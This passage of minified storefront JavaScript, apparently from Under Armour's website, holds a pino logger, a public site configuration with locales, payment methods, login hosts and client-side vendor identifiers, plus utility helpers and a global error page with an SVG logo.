o(this,i),i.child=function(...e){return O.call(this,a,...e)},i.level=t.level||this.level,a.onChild(i),i}return h=e.customLevels||{},S.levels={values:Object.assign({},d.levels.values,h),labels:Object.assign({},d.levels.labels,(f={},Object.keys(t=h).forEach(function(e){f[t[e]]=e}),f))},S.level=x,S.isLevelEnabled=function(e){return!!this.levels.values[e]&&this.levels.values[e]>=this.levels.values[this.level]},S.setMaxListeners=S.getMaxListeners=S.emit=S.addListener=S.on=S.prependListener=S.once=S.prependOnceListener=S.removeListener=S.removeAllListeners=S.listeners=S.listenerCount=S.eventNames=S.write=S.flush=_,S.serializers=j,S._serialize=k,S._stdErrSerialize=E,S.child=function(...e){return O.call(this,A,...e)},b&&(S._logEvent=p()),S}function m(e,a,r,i){var o,d,m,h,f,b,g;if(Object.defineProperty(e,i,{value:n(e.level,r)>n(i,r)?_:r[l][i],writable:!0,enumerable:!0,configurable:!0}),e[i]===_){if(!a.transmit)return;let t=n(a.transmit.level||e.level,r);if(n(i,r)<t)return}e[i]=(o=e,d=a,m=r,h=i,f=o[l][h],function(){let e=d.timestamp(),a=Array(arguments.length),r=Object.getPrototypeOf&&Object.getPrototypeOf(this)===s?s:this;for(var l=0;l<a.length;l++)a[l]=arguments[l];var c=!1;if(d.serialize&&(u(a,this._serialize,this.serializers,this._stdErrSerialize),c=!0),d.asObject||d.formatters?f.call(r,...function(e,a,r,s,n){let{level:l,log:c=e=>e}=n.formatters||{},i=r.slice(),o=i[0],d={},m=(0|e._childLevel)+1;if(m<1&&(m=1),s&&(d.time=s),l?Object.assign(d,l(a,e.levels.values[a])):d.level=e.levels.values[a],n.asObjectBindingsOnly){if(null!==o&&"object"==typeof o)for(;m--&&"object"==typeof i[0];)Object.assign(d,i.shift());return[c(d),...i]}if(null!==o&&"object"==typeof o){for(;m--&&"object"==typeof i[0];)Object.assign(d,i.shift());o=i.length?t(i.shift(),i):void 0}else"string"==typeof o&&(o=t(i.shift(),i));return void 0!==o&&(d[n.messageKey]=o),[c(d)]}(this,h,a,e,d)):f.apply(r,a),d.transmit){let r=d.transmit.level||o._level,t=n(r,m),s=n(h,m);if(s<t)return;!function(e,a,r,t=!1){let s=a.send,n=a.ts,l=a.methodLevel,c=a.methodValue,i=a.val,o=e._logEvent.bindings;t||u(r,e._serialize||Object.keys(e.serializers),e.serializers,void 0===e._stdErrSerialize||e._stdErrSerialize),e._logEvent.ts=n,e._logEvent.messages=r.filter(function(e){return -1===o.indexOf(e)}),e._logEvent.level.label=l,e._logEvent.level.value=c,s(l,e._logEvent,i),e._logEvent=p(o)}(this,{ts:e,methodLevel:h,methodValue:s,transmitLevel:r,transmitValue:m.levels.values[d.transmit.level||o._level],send:d.transmit.send,val:n(o._level,m)},a,c)}});let y=function(e){let a=[];e.bindings&&a.push(e.bindings);let r=e[c];for(;r.parent;)(r=r.parent).logger.bindings&&a.push(r.logger.bindings);return a.reverse()}(e);0!==y.length&&(e[i]=(b=y,g=e[i],function(){return g.apply(this,[...b,...arguments])}))}function u(e,a,r,t){for(let s in e)if(t&&e[s]instanceof Error)e[s]=d.stdSerializers.err(e[s]);else if("object"==typeof e[s]&&!Array.isArray(e[s])&&a)for(let t in e[s])a.indexOf(t)>-1&&t in r&&(e[s][t]=r[t](e[s][t]))}function p(e){return{ts:0,messages:[],bindings:e||[],level:{label:"",value:0}}}function h(e){let a={type:e.constructor.name,msg:e.message,stack:e.stack};for(let r in e)void 0===a[r]&&(a[r]=e[r]);return a}function f(){return{}}function b(e){return e}function _(){}function g(){return!1}function y(){return Date.now()}d.levels={values:{fatal:60,error:50,warn:40,info:30,debug:20,trace:10},labels:{10:"trace",20:"debug",30:"info",40:"warn",50:"error",60:"fatal"}},d.stdSerializers={mapHttpRequest:f,mapHttpResponse:f,wrapRequestSerializer:b,wrapResponseSerializer:b,wrapErrorSerializer:b,req:f,res:f,err:h,errWithCause:h},d.stdTimeFunctions=Object.assign({},{nullTime:g,epochTime:y,unixTime:function(){return Math.round(Date.now()/1e3)},isoTime:function(){return new Date(Date.now()).toISOString()}}),a.exports.default=d,a.exports.pino=d},394580,73812,880666,e=>{"use strict";var a=e.i(247167),r=e.i(102232);let t={addresses:{verification:!0,display_address_information:{locales:[]},address_field_max_length:35,prevent_po_box_shipping:{"en-ca":!0,"fr-ca":!0}},apple_pay:{merchant_identifier:"merchant.com.aurus.produs.underarmour",non_safari_sdk:"https://applepay.cdn-apple.com/jsapi/1.latest/apple-pay-sdk.js"},banners:{mcp_banner:!0},storelocator:{mobile_url:"https://store-locator.underarmour.com",desktop_url:"https://store-locator.underarmour.com",tablet_url:"https://store-locator.underarmour.com"},phone:{pattern:"\\d{3}-\\d{3}-\\d{4}",character_length:12},cms:{coremedia_preview_graphql_url:"https://caas-preview.production.ua.coremedia.cloud/graphql",coremedia_graphql_url:"https://caas.production.ua.coremedia.cloud/graphql",uacms_graphql_url:"https://content.shop.underarmour.com/graphql",uacms_auth_revalidate_fetch_duration:432e3,scene7_base_url:"https://underarmour.scene7.com/is/image/Underarmour",preview_access_token:"JzdWIiOiIxMjM0NTY3"},klarna:{url:"https://js.klarna.com/web-sdk/v1/klarna.js",client_id:"0474e353-1ab7-558a-9682-db348232d15a"},adyen:{translations:{"nl-nl":"nl-nl","de-at":"de-de","fr-be":"fr-fr","nl-be":"nl-nl","fr-fr":"fr-fr","it-it":"it-it","pl-pl":"pl-pl","es-es":"es-es","de-ch":"de-de","de-de":"de-de","fr-ch":"fr-fr","it-ch":"it-it","pt-pt":"pt-pt"}},returns:{labels_environment:"production",methods:{"en-ca":["dropoff"],"fr-ca":["dropoff"],"en-us":["happyreturns","scan","dropoff"],"en-nl":["scan","dropoff"],"nl-nl":["scan","dropoff"],"de-at":["scan","dropoff"],"en-at":["scan","dropoff"],"en-be":["scan","dropoff"],"fr-be":["scan","dropoff"],"nl-be":["scan","dropoff"],"de-ch":["scan","dropoff"],"en-ch":["scan","dropoff"],"fr-ch":["scan","dropoff"],"it-ch":["scan","dropoff"],"de-de":["scan","dropoff"],"en-de":["scan","dropoff"],"en-dk":["scan","dropoff"],"en-es":["scan","dropoff"],"es-es":["scan","dropoff"],"en-fr":["scan","dropoff"],"fr-fr":["scan","dropoff"],"en-ie":["scan","dropoff"],"en-it":["scan","dropoff"],"it-it":["scan","dropoff"],"en-no":["scan","dropoff"],"en-pl":["scan","dropoff"],"pl-pl":["scan","dropoff"],"en-pt":["scan","dropoff"],"pt-pt":["scan","dropoff"],"en-se":["scan","dropoff"],"en-gb":["scan","dropoff"],"en-fi":["scan","dropoff"]},has_alternative_return_method:!1},metrics:{dd_client_token:"pubf3bdad554f52f41cb13f4cfd287ed91e",dd_aplication_id:"ab04713b-93da-44f0-87e2-61a420552b4e",dd_rum_enabled:!0,dd_server_logging_enabled:!0,dd_replay_enabled_locales:["en-us","en-ca","fr-ca"],dd_session_replay_sample_rate:100,dd_session_sample_rate:100,dd_environment:"production",dd_otel_enabled:!0,debug:!1,bb_adobe_channel_manager_enabled:!1,bb_adobe_report_suite_name:"",bb_app_measurement_enabled:!0,bb_alloy_datastream_id:"4a7696f4-5e94-4c46-85fb-e0611f7d90a2",bb_alloy_org_id:"A9733BC75245B1A30A490D4D@AdobeOrg",bb_enabled:!0,bb_dual_tagging_enabled:!0,queuing_enabled:!0},google_analytics:{enabled:!0,tracking_id:"G-3S96BP4YG0"},app:{name:"seabiscuit",version:"2.91.0"},uacapi:{debug:!1,urls:[{host:"https://api.shop.underarmour.com",locales:["en-us"]},{host:"https://api.shop.underarmour.ca",locales:["en-ca","fr-ca"]}],max_retry_count:3,unauth_handler_timeout:1e4},idme:{enabled:!0,client_id:"693380ec2b8507ae5815c5ad1d4c628f"},paypal:{client_id:"AQIc8P6C0TfHSbJKpepYYONyfdb6GkbfsaYlNzHigp-wy7Nq9aEOeoxw-mOMeBXabqIli8u7pwnK9hmv"},curalate:{site_name:"underarmour-mjqrqa",url:"https://edge.curalate.com/v1/media/",product_source_id:"WsiANDqaliuzmiDm",category_source_id:"cDCTEvCdmpZdysVf",homepage_source_id:"IUyyMwiQFXVNlXEI",homepage_container_id:"custom-homepage-refresh",enabled_locales:["en-us","en-ca","fr-ca"]},athletepicks:{enabled:!0},preferredsizes:{locales:["en-us"]},loyalty:{dialog_content_id:"3777698",dialog_terms_content_id:"4519506",nav_enabled:!0},target:{enabled:!0,timeout_ms:2e3,at_property:"573b0576-8059-f064-19d0-813d809333cf"},tealium:{profile:"seabiscuit-na",env:"prod"},bazaarvoice:{env:"production",locales:{"en-ca":["en-us"],"fr-ca":["en-us","en-ca"],"en-us":["en-ca"]},deployments:{"en-us":"underarmour","en-ca":"underarmour","fr-ca":"underarmour"}},shoprunner:{enabled:!0,retailer_id:"UARM",api_endpoint:"https://apiv2.shoprunner.com",env:"production",local_endpoint:""},toolkit:{enabled:!1},borderfree:{url:"https://bfx-objects.prd.borderfree.com/v1/dist/bfx.js",key:"41a1f990-a119-11ea-9767-f9dfebd38fce",env:"PROD",mode:"default",brand:"default",log_level:"ERROR",enabled:!1},experian:{token:"be4a810a-1c26-4115-bae1-aa9263d7dd01"},uaapps:{shop:{locales:["en-us"]}},i18n:{default_locale:"en-us",default_domain:"www.underarmour.com",default_country_locales:["en-us","en-ca","es-mx"],unit:{"en-us":"imperial","en-gb":"imperial"},locales:[{locale:"en-us",build:{pages:["plp","homepage","search","landing","header","error","checkout","cart","account"]}},{locale:"en-ca",build:{pages:["homepage","search","landing","header","error","checkout","cart","account"]}},{locale:"fr-ca",build:{pages:["homepage","search","landing","header","error","checkout","cart","account"]}},{locale:"es-mx",build:{pages:[]}}],domains:[{domain:"www.underarmour.com",locales:["en-us"],default_locale:"en-us",http:!1},{domain:"www.underarmour.com.mx",locales:["es-mx"],default_locale:"es-mx",http:!1},{domain:"www.underarmour.ca",locales:["en-ca","fr-ca"],default_locale:"en-ca",http:!1}]},currency:{"de-at":{decimal:",",delimiter:".",symbol:"€",symbol_location:"right"},"en-at":{decimal:",",delimiter:".",symbol:"€",symbol_location:"right"},"en-be":{decimal:",",delimiter:".",symbol:"€",symbol_location:"right"},"fr-be":{decimal:",",delimiter:".",symbol:"€",symbol_location:"right"},"nl-be":{decimal:",",delimiter:".",symbol:"€",symbol_location:"right"},"de-ch":{decimal:",",delimiter:".",symbol:"Fr",symbol_location:"right"},"en-ch":{decimal:",",delimiter:".",symbol:"Fr",symbol_location:"right"},"fr-ch":{decimal:",",delimiter:".",symbol:"Fr",symbol_location:"right"},"it-ch":{decimal:",",delimiter:".",symbol:"Fr",symbol_location:"right"},"de-de":{decimal:",",delimiter:".",symbol:"€",symbol_location:"right"},"en-de":{decimal:",",delimiter:".",symbol:"€",symbol_location:"right"},"en-dk":{decimal:",",delimiter:".",symbol:"kr",symbol_location:"right"},"en-es":{decimal:",",delimiter:".",symbol:"€",symbol_location:"right"},"es-es":{decimal:",",delimiter:".",symbol:"€",symbol_location:"right"},"en-fr":{decimal:",",delimiter:".",symbol:"€",symbol_location:"right"},"fr-fr":{decimal:",",delimiter:".",symbol:"€",symbol_location:"right"},"en-ie":{decimal:",",delimiter:".",symbol:"€",symbol_location:"left"},"en-it":{decimal:",",delimiter:".",symbol:"€",symbol_location:"left"},"it-it":{decimal:",",delimiter:".",symbol:"€",symbol_location:"left"},"en-nl":{decimal:",",delimiter:".",symbol:"€",symbol_location:"left"},"nl-nl":{decimal:",",delimiter:".",symbol:"€",symbol_location:"left"},"en-no":{decimal:",",delimiter:".",symbol:"kr",symbol_location:"right"},"en-pl":{decimal:",",delimiter:".",symbol:"zł",symbol_location:"right"},"pl-pl":{decimal:",",delimiter:".",symbol:"zł",symbol_location:"right"},"en-pt":{decimal:",",delimiter:".",symbol:"€",symbol_location:"right"},"pt-pt":{decimal:",",delimiter:".",symbol:"€",symbol_location:"right"},"en-se":{decimal:",",delimiter:".",symbol:"kr",symbol_location:"right"},"en-gb":{decimal:".",delimiter:",",symbol:"£",symbol_location:"left"},"en-fi":{decimal:",",delimiter:".",symbol:"€",symbol_location:"right"}},accertify_url:"https://prod.accdab.net/cdn/cs/SmW2R1pQgEUeyYdOBrfAHyUeR04.js",credit_cards_accepted:{"en-ca":["amex","visa","mastercard"],"fr-ca":["amex","visa","mastercard"],"en-us":["amex","visa","mastercard","discover"]},credit_card_processor:{"en-us":"aurus","en-ca":"paymetricIframe","fr-ca":"paymetricIframe","en-nl":"adyen","nl-nl":"adyen","de-at":"adyen","de-ch":"adyen","de-de":"adyen","en-at":"adyen","en-be":"adyen","en-ch":"adyen","en-de":"adyen","en-dk":"adyen","en-es":"adyen","en-fr":"adyen","en-gb":"adyen","en-ie":"adyen","en-it":"adyen","en-no":"adyen","en-pl":"adyen","en-pt":"adyen","pt-pt":"adyen","en-se":"adyen","es-es":"adyen","fr-be":"adyen","fr-ch":"adyen","fr-fr":"adyen","it-ch":"adyen","it-it":"adyen","nl-be":"adyen","pl-pl":"adyen","en-fi":"adyen"},payment_methods:{at:["eps","mastercard","visa","amex","klarna","applePay","payPal","ratepay","maestro"],be:["bancontact","mastercard","visa","payPal","klarna","amex","applePay","maestro"],ca:["mastercard","visa","amex","payPal"],ch:["twint","mastercard","visa","payPal","amex","klarna","applePay","ratepay","maestro"],de:["payPal","mastercard","visa","ratepay","klarna","applePay","amex","maestro"],dk:["visa","mobilepay","mastercard","payPal","klarna","walley","applePay","amex"],es:["visa","mastercard","payPal","amex","klarna","applePay","maestro"],fi:["visa","maestro","mastercard","amex","payPal","applePay","klarna","mobilepay"],fr:["visa","mastercard","payPal","amex","klarna","applePay","maestro","carte_bancaire"],gb:["visa","mastercard","payPal","amex","applePay","klarna"],ie:["visa","mastercard","payPal","applePay","klarna","amex"],it:["mastercard","visa","payPal","amex","applePay","klarna","maestro"],nl:["ideal","mastercard","visa","payPal","amex","applePay","klarna","ratepay","maestro"],no:["visa","mastercard","payPal","applePay","amex","klarna","walley"],pl:["blik","przelewy24","mastercard","visa","amex","payPal","applePay","klarna","maestro"],pt:["visa","mastercard","payPal","applePay","klarna","amex","maestro"],se:["mastercard","klarna","walley","visa","amex","payPal","applePay"],us:["mastercard","discover","visa","amex","applePay","payPal","klarna"]},cio:{service_url:"https://ac.cnstrc.com/",network_timeout:2e3,category_data_source:1,index_keys:{"en-ca":"key_MbFu7hkkn75UIUIA","fr-ca":"key_sF7rHdZLhaeYJT0p","en-us":"key_Gz4VzKsXbR7b7fSh"}},billing_countries_accepted:{"en-us":["US","CA","AT","BE","DK","FR","DE","GB","IE","IT","NL","ES","SE"],"fr-ca":["CA"],"en-ca":["CA"],"en-nl":["AD","AT","BE","BG","CA","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","MC","NL","NO","PL","PT","RO","SM","SK","ES","SE","CH","GB","US"],"nl-nl":["AD","AT","BE","BG","CA","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","MC","NL","NO","PL","PT","RO","SM","SK","ES","SE","CH","GB","US"]},orders:{print_invoice_enabled:!1},allow_cancel_orders:{locales:["en-us"]},emails:{vip:"UAVIP@underarmour.com"},phones:{customer_service:"1-888-727-6687"},gift_cards:{pdp_enabled_locales:["en-us"]},search:{default_suggestions:{"en-us":{mens:"/c/mens",womens:"/c/womens-all",boys:"/c/boys",girls:"/c/girls","new-arrivals":"/c/new-arrivals","best-sellers":"/c/best-sellers"},"fr-ca":{mens:"/c/hommes",womens:"/c/femmes",boys:"/c/garcons",girls:"/c/filles","new-arrivals":"/c/nouveautes","best-sellers":"/c/produits-favoris"},"en-nl":{mens:"/c/mens",womens:"/c/womens-all",boys:"/c/boys",girls:"/c/girls","new-arrivals":"/c/new-arrivals","best-sellers":"/c/best-sellers"}}},chat:{enabled_locales:["en-us","es-mx"]},athlete_pass:{enabled_locales:["en-us"]},personalization:{source_code_promotions_enabled:!1,api:{channel:"Server",url:"https://underarmour.us-1.evergage.com"},templates:{hero:"US_EcomPRSN_Hero_Template",product_recs:"US_EcomPRSN_Product_Recs_Template",sitewide_banner:"US_EcomPRSN_Sitewide_Banner_Template",hp_loyalty_zone:"US_EcomPRSN_Loyalty_Zone_Template",cart_loyalty_targeted_offer:"US_EcomPRSN_Loyalty_TargetedOffer_Template",cart_loyalty_guest_offer:"US_EcomPRSN_Guest_CartOffer_Template"},datasets:[{locales:["en-us"],data_set:"ua_prod_sku",enabled:!0},{locales:["en-ca","fr-ca"],data_set:"ua_ca_prod_sku",enabled:!0}]},okta:{api:"https://auth.underarmour.com",client_id:"3da6dbce-ce3f-4ce3-8b9c-e2424d64da49",brands:[{host:"https://login.ecm.underarmour.at",locales:["de-at","en-at"]},{host:"https://login.ecm.underarmour.be",locales:["en-be","nl-be","fr-be"]},{host:"https://login.ecm.underarmour.com",locales:["en-us"]},{host:"https://login.ecm.underarmour.ca",locales:["en-ca","fr-ca"]},{host:"https://login.ecm.underarmour.ch",locales:["en-ch","it-ch","de-ch","fr-ch"]},{host:"https://login.ecm.underarmour.co.uk",locales:["en-gb"]},{host:"https://login.ecm.underarmour.de",locales:["de-de","en-de"]},{host:"https://login.ecm.underarmour.dk",locales:["en-dk"]},{host:"https://login.ecm.underarmour.es",locales:["es-es","en-es"]},{host:"https://login.ecm.underarmour.fi",locales:["en-fi"]},{host:"https://login.ecm.underarmour.fr",locales:["fr-fr","en-fr"]},{host:"https://login.ecm.underarmour.ie",locales:["en-ie"]},{host:"https://login.ecm.underarmour.it",locales:["it-it","en-it"]},{host:"https://login.ecm.underarmour.com.mx",locales:["es-mx"]},{host:"https://login.ecm.underarmour.nl",locales:["nl-nl","en-nl"]},{host:"https://login.ecm.underarmour.no",locales:["en-no"]},{host:"https://login.ecm.underarmour.pl",locales:["en-pl","pl-pl"]},{host:"https://login.ecm.underarmour.pt",locales:["en-pt","pt-pt"]},{host:"https://login.ecm.underarmour.se",locales:["en-se"]},{host:"https://login.shop.underarmour.com",locales:["en-us"]},{host:"https://login.shop.underarmour.ca",locales:["en-ca","fr-ca"]},{host:"https://login.shop.underarmour.com.mx",locales:["es-mx"]}]},qualtrics:{post_purchase_project_id:"ZN_cvutHDJuneYjzUi"},paazl:{enabled:!1,sandbox_url:"https://widget.paazl.com/v1",site:{EU:{api_key:"eu_key"},UKIE:{api_key:"uk_key"}}},accepted_currency:{"en-us":"USD","en-ca":"CAD","fr-ca":"CAD","en-nl":"EUR","nl-nl":"EUR","en-ch":"CHF","it-ch":"CHF","de-ch":"CHF","fr-ch":"CHF","de-de":"EUR","en-de":"EUR","es-es":"EUR","en-es":"EUR","de-at":"EUR","en-at":"EUR","en-be":"EUR","nl-be":"EUR","fr-be":"EUR","en-pt":"EUR","pt-pt":"EUR","en-dk":"DKK","en-se":"SEK","fr-fr":"EUR","en-fr":"EUR","en-ie":"EUR","en-gb":"GBP","it-it":"EUR","en-it":"EUR","en-no":"NOK","en-pl":"PLN","pl-pl":"PLN","en-fi":"EUR"},pdp:{show_alternative_sale_text:!0},flagsmith:{api_url:"https://flagsmith.shop.underarmour.com/api/v1/",environment_id:"E8RK8GfTp3zfVdinWZeozD",revalidation_interval:600,rsa_key:"km8YnwVxYs8mKRXfiy4ect",use_rsa_header:!0},profile:{preferences:{follow_section:!0}},cart:{show_shipping_header:!0,tax_included_in_price:!1,display_employee_discount_terms:!1},gift_card_payment:{enabled:!0},checkout:{contact_section:{editable_email_locales:["en-ca","fr-ca"]},display_login_popup:!0,show_shipping_multiple_packages_notice:!0},allow_order_exchanges:{enabled:!0},userway:{enabled:!1},new_visitor_modal_expiration:{"en-us":7,"en-ca":7,"fr-ca":7,"en-nl":7,"nl-nl":7,"en-ie":7,"en-at":7,"de-at":7,"en-be":7,"fr-be":7,"nl-be":7,"en-dk":7,"fr-fr":7,"en-fr":7,"en-gb":7,"en-it":7,"it-it":7,"pl-pl":7,"en-pl":7,"en-pt":7,"pt-pt":7,"en-es":7,"es-es":7,"de-ch":7,"de-de":7,"en-ch":7,"en-de":7,"en-no":7,"en-se":7,"fr-ch":7,"it-ch":7,"en-fi":7},sms_marketing_modal_supression_expiration:{"en-us":7,"en-ca":7,"fr-ca":7,"en-nl":7,"nl-nl":7,"en-ie":7,"en-at":7,"de-at":7,"en-be":7,"fr-be":7,"nl-be":7,"en-dk":7,"fr-fr":7,"en-fr":7,"en-gb":7,"en-it":7,"it-it":7,"pl-pl":7,"en-pl":7,"en-pt":7,"pt-pt":7,"en-es":7,"es-es":7,"de-ch":7,"de-de":7,"en-ch":7,"en-de":7,"en-no":7,"en-se":7,"fr-ch":7,"it-ch":7,"en-fi":7},size_shown_messaging:{enabled:!1},show_app_web_login_info:!0,is_gdpr_required:!1,trustarc:{domain:"underarmour.com"},vat:{enabled:!1},allow_promo_when_loyality_disabled:!1};e.s(["default",0,t],73812);let s=()=>t;function n(){return a.default.env.CI?"build":"string"==typeof globalThis.EdgeRuntime?"edge":"client"}function l(e){let a={name:e,level:s()?.metrics?.debug?"debug":"info",browser:{serialize:!0,write:{error:e=>{}},transmit:{level:"error",send:(a,r)=>{let{error:t,errorObj:l}=function(e){let a;"string"==typeof e.messages[0]||e.messages[0]instanceof Error||([a]=e.messages,e.messages.shift());let r=Error(e.messages.map(e=>e instanceof Error?e.message:e.msg?e.msg:e.message?e.message:"string"==typeof e?e:JSON.stringify(e)).join(","));if(r.stack)try{r.stack=r.stack.split("\n").slice(3).join("\n")}catch(e){}return{errorObj:a,error:r}}(r);if("client"===n()){var c;globalThis.DD_RUM?.addError(t,{...(c={area:e},{env:"production",version:s().app.version,"sb.area":c.area,"sb.context":n(),"sb.quantumSessionId":c.quantumMetricSessionId||"<unknown>","sb.quantumUserId":c.quantumMetricUserId||"<unknown>"}),...!!l&&{"sb.errorObj":l}})}else console.error(t)}}}};return(0,r.default)(a)}e.s(["getPublicConfig",0,s],880666);let c=l("general");e.s(["createClientLogger",()=>l,"default",0,c],394580)},96830,e=>{"use strict";e.i(394580);let a=Object.freeze([]);function r(e){return null==e?[]:Array.isArray(e)?e:[e]}function t(e){return"object"!=typeof e||null===e||Array.isArray(e)?{}:e}function s(e){return!!Array.isArray(e)&&e.length>0}function n(e){return e?e.filter(u):a}function l(e){return null===e?void 0:e}function c(e){return e||""}function i(e){return e||0}function o(e){return!!e}function d(e,a=0){let r=new Date(e).getTime();return Number.isNaN(r)?a:r}function m(e,a=0){return"number"==typeof e?e:parseFloat(String(e))||a}function u(e){return null!=e}function p(e){return!!(e&&e.every(u))}function h(...e){return e.find(e=>!!e)??(()=>null)}function f(e,a){return e??a}e.s(["defaultTo",()=>f,"ensureArray",()=>r,"ensureBoolean",()=>o,"ensureComponent",()=>h,"ensureEpochTime",()=>d,"ensureNonNull",()=>l,"ensureNonNullishArray",()=>n,"ensureNumber",()=>i,"ensureObject",()=>t,"ensureString",()=>c,"forceNumber",()=>m,"isArrayWithItems",()=>s,"isNonNullish",()=>u,"isNonNullishArray",()=>p])},203483,e=>{"use strict";e.s(["ADYEN_REDIRECT_ACTION",0,"adyen_redirect_action","CART_WISHLIST_PRODUCTS_LIMIT",0,3,"CUSTOMER_BOPIS_CONTACT_STORAGE_KEY",0,"customerBopisContact","CUSTOMER_PHONE_STORAGE_KEY",0,"customerPhoneNumber","DEFAULT_LINE_ITEM_QUANTITY_LIMIT",0,10,"DEFAULT_SORT_RULE",0,"now-trending","DYNAMIC_PARAMS_SEGMENT_KEY",0,"searchParams","IDME_STORAGE_KEY",0,"idMeToken","LOYALTY_VISITED_STORAGE_KEY",0,"loyalty_visited","NEW_REGISTERED_USER_LOYALTY_SIGNON",0,"orderconf_signup_order","OVERRIDE_FLAGS_COOKIE_NAME",0,"flagsmith_override_flags","PLP_ACCORDION_STATE",0,"PLP_accordion_state","PROMPTED_LOGIN_STORAGE_KEY",0,"prompted_login","ROOT_NAVIGATION_ID",0,"root","SCENE7_BASEURL",0,"https://underarmour.scene7.com/is/","UPS_DROPOFF_URL",0,"https://www.ups.com/dropoff/","states",0,{US:["AL","AK","AS","AZ","AR","AA","AE","AP","CA","CO","CT","DE","DC","FL","GA","GU","HI","ID","IL","IN","IA","KS","KY","LA","ME","MD","MA","MI","MN","MP","MS","MO","MT","NE","NV","NH","NJ","NM","NY","NC","ND","OH","OK","OR","PA","PR","RI","SC","SD","TN","TX","UT","VT","VI","VA","WA","WV","WI","WY"],CA:["AB","BC","MB","NB","NL","NT","NS","NU","ON","PE","QC","SK","YT"],IE:[["CK","Cork"],["CL","Clare"],["CV","Cavan"],["CW","Carlow"],["DB","Dublin"],["DG","Donegal"],["FE","Fermanagh"],["GW","Galway"],["KD","Kildare"],["KK","Kilkenny"],["KY","Kerry"],["LF","Longford"],["LI","Limerick"],["LM","Leitrim"],["LS","Laois"],["LT","Louth"],["MH","Monaghan"],["MT","Meath"],["MY","Mayo"],["OF","Offaly"],["RC","Rosscommon"],["SG","Sligo"],["TP","Tipperary"],["WF","Waterford"],["WK","Wicklow"],["WM","Westmeath"],["WX","Wexford"]]}])},253348,e=>{"use strict";var a=e.i(843476),r=e.i(471832),t=e.i(683764),s=e.i(197030);function n(){let e=(0,r.useFormatMessage)(),n=(0,t.useLocale)(),l=(0,s.getLanguageByLocale)(n);return(0,a.jsxs)("html",{lang:l,children:[(0,a.jsxs)("head",{children:[(0,a.jsx)("title",{children:e("global-error-title")}),(0,a.jsx)("meta",{name:"viewport",content:"width=device-width, minimum-scale=1, initial-scale=1, user-scalable=yes"}),(0,a.jsx)("link",{rel:"stylesheet",href:"/styles/global-error.css"})]}),(0,a.jsxs)("body",{children:[(0,a.jsx)("header",{children:(0,a.jsx)("div",{id:"top-bar"})}),(0,a.jsxs)("main",{children:[(0,a.jsx)("div",{className:"lockup",children:(0,a.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"131.54",height:"83.2",viewBox:"0 0 131.54 83.2",children:[(0,a.jsx)("path",{d:"M107,39.84c11.83-5.21,19.56-13,20-21.71,0,0-3.12-2.41-13.21-6.12A73.76,73.76,0,0,0,98.17,8l0,19.34a13.33,13.33,0,0,1-3.34,8.45A93.49,93.49,0,0,0,73,33.26h0a93.6,93.6,0,0,0-21.88,2.53,13.25,13.25,0,0,1-3.35-8.45L47.8,8a73.76,73.76,0,0,0-15.62,4C22.09,15.72,19,18.13,19,18.13c.42,8.68,8.15,16.5,20,21.71-11.84,5.21-19.57,13-20,21.71,0,0,3.12,2.41,13.21,6.12a73.76,73.76,0,0,0,15.62,4l0-19.34a13.29,13.29,0,0,1,3.35-8.45A92.81,92.81,0,0,0,73,46.42h0a93.51,93.51,0,0,0,21.87-2.53,13.21,13.21,0,0,1,3.36,8.45l0,19.34a73.76,73.76,0,0,0,15.61-4C123.89,64,127,61.55,127,61.55c-.42-8.68-8.15-16.51-20-21.71ZM73,44.19h-.23c-7,0-12.72-1.72-16.91-4.35,4.19-2.62,9.9-4.35,16.92-4.35h.45c7,0,12.72,1.72,16.91,4.35-4.19,2.62-9.9,4.35-16.92,4.35Z",transform:"translate(-9.78 -8)"}),(0,a.jsx)("path",{d:"M12.84,91.13c-3,0-3.06-2.29-3.06-3.17V83.78c0-.26,0-.59.52-.59h1.56c.5,0,.48.35.48.59V88a1,1,0,0,0,1.14,1.1h2.6A1,1,0,0,0,17.22,88V83.78c0-.24,0-.59.48-.59h1.56c.56,0,.52.35.52.59V88c0,.88,0,3.17-3.06,3.17Z",transform:"translate(-9.78 -8)"}),(0,a.jsx)("path",{d:"M27.22,90.63c-1-1.42-2.58-3.22-4.11-5.12v5.08c0,.22,0,.54-.48.54H21.18c-.52,0-.46-.32-.46-.54V83.8c0-.24,0-.59.46-.59H24c.79,0,1.93,1.6,2.67,2.67.57.81,1.64,2,2.35,2.93v-5c0-.24,0-.59.5-.59h1.57c.51,0,.49.35.49.59v7.33H28.69A1.52,1.52,0,0,1,27.22,90.63Z",transform:"translate(-9.78 -8)"}),(0,a.jsx)("path",{d:"M39.17,89c1.27,0,1.18-1.22,1.18-1.77,0-1.86-.52-2-1.36-2H35V89Zm-6.63,2.1V83.21h7c.44,0,3.31,0,3.31,3s.32,5-3.24,5H35.84L35,89.47v1.66Z",transform:"translate(-9.78 -8)"}),(0,a.jsx)("path",{d:"M45.56,83.26H52c.55,0,.49.35.49,1s.08,1-.49,1H46.92c-.14,0-.6-.07-.6.41s-.08.68.42.68h4.51s.65,1.25.72,1.45.09.37-.31.37H47l-.72-1.4v2.08c0,.48.44.39.55.39h5.29c.53,0,.49.37.49,1s0,1-.49,1H45.43c-.55,0-1.64-.18-1.64-1.9V84.92A1.61,1.61,0,0,1,45.56,83.26Z",transform:"translate(-9.78 -8)"}),(0,a.jsx)("path",{d:"M59.85,85.29H56.72c-.53,0-.5.18-.5.33V87h3.23C61,87,61,86.65,61,86.25,61,85.44,60.94,85.29,59.85,85.29Zm-5.63-2.08h7.05c.94,0,2.32,0,2.32,2.54,0,1.66-.35,1.75-1.12,2.28,1.27.22,1.1,1.84,1.1,2.69,0,.44-.15.41-.29.41H61.21c-.44,0-.33-.67-.33-1,0-1-.55-.94-.77-.94h-3c-.29-.5-.85-1.64-.85-1.64v3.28c0,.29-.29.33-.4.33H53.74c.11,0-.22,0-.22-.26v-7A.7.7,0,0,1,54.22,83.21Z",transform:"translate(-9.78 